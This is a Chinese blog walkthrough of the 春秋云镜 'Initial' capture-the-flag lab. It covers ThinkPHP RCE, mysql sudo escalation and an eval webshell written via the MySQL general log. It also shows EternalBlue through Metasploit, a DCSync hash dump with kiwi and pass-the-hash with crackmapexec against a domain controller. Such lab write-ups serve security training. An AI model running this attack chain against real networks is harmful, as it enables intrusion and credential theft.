[春秋云镜] Initial

[春秋云镜] Initial



**整套网络环境拓扑:**

一、打进内网



开局一个ip:39.101.184.25,fscan扫一下

存在thinkphp5.0.23的漏洞,可以rce,我们用工具检测下,然后上传webshell



然后我们用蚁剑连一下,whoami看一下是www-data权限



我们在www目录下搜一下flag,没有搜到东西,所以我们看一下root目录下有没有flag



没有权限,cat /etc/sudoers看了一下www-data也没有sudo权限,然后sudo -l看一下



这里我们可以利用mysql提权,命令可以看这个网站https://gtfobins.github.io/gtfobins/mysql/#sudo,最后在/root/flag/flago1.txt找到 flag01: flag{60b53231-

到这里39.101.184.25就算是打完了,然后我们要扫内网的其他机器

二、横向移动



ifconfig看一下内网网段,是172.22.1.15



传一个fscan上去,然后扫内网

start infoscan

trying RunIcmp2

The current user permissions unable to send icmp packets

start ping

(icmp) Target 172.22.1.2 is alive

(icmp) Target 172.22.1.18 is alive

(icmp) Target 172.22.1.15 is alive

(icmp) Target 172.22.1.21 is alive

[*] Icmp alive hosts len is: 4

172.22.1.18:3306 open

172.22.1.21:445 open

172.22.1.18:445 open

172.22.1.2:445 open

172.22.1.21:139 open

172.22.1.18:139 open

172.22.1.2:139 open

172.22.1.21:135 open

172.22.1.18:135 open

172.22.1.2:135 open

172.22.1.18:80 open

172.22.1.15:80 open

172.22.1.15:22 open

172.22.1.2:88 open

[*] alive ports len is: 14

start vulscan

[*] NetInfo

[*]172.22.1.21

[->]XIAORANG-WIN7

[->]172.22.1.21

[*] NetInfo

[*]172.22.1.2

[->]DC01

[->]172.22.1.2

[+] MS17-010 172.22.1.21 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)

[*] NetInfo

[*]172.22.1.18

[->]XIAORANG-OA01

[->]172.22.1.18

[*] OsInfo 172.22.1.2 (Windows Server 2016 Datacenter 14393)

[*] WebTitle http://172.22.1.15 code:200 len:5578 title:Bootstrap Material Admin

[*] NetBios 172.22.1.18 XIAORANG-OA01.xiaorang.lab Windows Server 2012 R2 Datacenter 9600

[*] NetBios 172.22.1.21 XIAORANG-WIN7.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1

[*] NetBios 172.22.1.2 [+] DC:DC01.xiaorang.lab Windows Server 2016 Datacenter 14393



[*] WebTitle http://172.22.1.18 code:302 len:0 title:None 跳转url: http://172.22.1.18?m=login

[*] WebTitle http://172.22.1.18?m=login code:200 len:4012 title:信呼协同办公系统

[+] PocScan http://172.22.1.15 poc-yaml-thinkphp5023-method-rce poc1

已完成 14/14

[*] 扫描结束,耗时: 11.658844283s

可以看到有 172.22.1.2、172.22.1.18、172.22.1.15、172.22.1.21四台机器存活,172.22.1.15忽略,172.22.1.18是个信呼OA的系统,172.22.1.21是台存在永恒之蓝漏洞的win7,172.22.1.2是个域控。接下来就是挂代理,去打内网,这里我用的 NPS+Proxifier





服务端设置好隧道

然后把nps的clint端配置传上去,连一下服务端,这里可以看到客户端已经成功上线



然后就是Proxifier连接,我们先打172.22.1.18 信呼OA

这样就连上了,然后设置下网段,就通到内网了



这里我们用dirsearch扫目录,发现有/phpmyadmin,而且存在弱口令root/root,我们登陆进去后利用日志写入webshell



第一步先执行show variables like 'general%';查看是否开启日志以及存放的日志位置



第二步set global general_log = ON;开启日志



第三步set global general_log_file设置日志保存位置



最后select '<?php eval($_POST[cmd]);?>';写入webshell,然后蚁剑连接,flag02 在C:/Users/Administrators/flag下面, flag02: 2ce3-4813-87d4-



然后看 172.22.1.21,是台 Win7 的机子,可以打 MS17-010 ,试了一下不出网,采用正向监听即可

先挂代理,proxychains4走 socks5 流量:

proxychains4使用看这个:https://zhuanlan.zhihu.com/p/427655655

先

vim /etc/proxychains4.conf,把最后一行注释掉,然后写上代理配置:协议 代理ip 端口

proxychains msfconsole,然后依次use exploit/windows/smb/ms17_010_eternalblue=>set payload windows/x64/meterpreter/bind_tcp_uuid=>set RHOSTS 172.22.1.21=>exploit



得到正向的 meterpreter shell 后,接下来就是利用 DCSync,可以参考这个文章:https://www.cnblogs.com/CoLo/p/16488892.html

在 MSF 下直接load kiwi,然后kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit导出域内所有用户的 Hash



拿到所有用户的hash后就好办了,172.22.1.2 的 445 端口开放,利用 smb 哈希传递,直接用 kali 自带的 crackmapexec,proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H 10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "$cmd",最后一部分 flag03 在/Users/Administrator/flag下

总的 flag{60b53231-2ce3-4813-87d4-e8f88d0d43d6},这套企业环境就打完了

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· winform 绘制太阳,地球,月球 运作规律

· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人

· 上周热点回顾(3.3-3.9)

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· AI 智能体引爆开源社区「GitHub 热点速览」